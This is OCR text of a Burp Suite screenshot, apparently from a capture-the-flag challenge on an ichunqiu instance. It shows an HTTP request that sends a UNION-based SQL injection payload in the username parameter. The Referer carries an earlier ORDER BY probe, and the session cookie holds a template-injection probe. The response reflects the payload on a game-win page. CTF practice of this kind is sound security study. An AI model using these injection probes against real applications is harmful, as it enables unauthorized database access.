 请求
美化 Raw Hex \n
1 GET /snake_win?username=0'+union+select+1,2,3;-- HTTP/1.1
2 Host: eci-2ze6bhm7y89tefxnjdy5.cloudeci1.ichunqiu.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://eci-2ze6bhm7y89tefxnjdy5.cloudeci1.ichunqiu.com:5000/snake_wi
n?username=1%27+order+by+3;--
9 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1722006294,1723623724,1723858266; session=
eyJ1c2VybmFtZSI6Int7Nyo3fX0ifQ.ZyY4Mw.lZajIb-UxSXEeny0xD2KdFbemoA
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
Congratulations, 0' union select 1,2,3;--!
You have won the game!
Your best time: 3 seconds
Play Again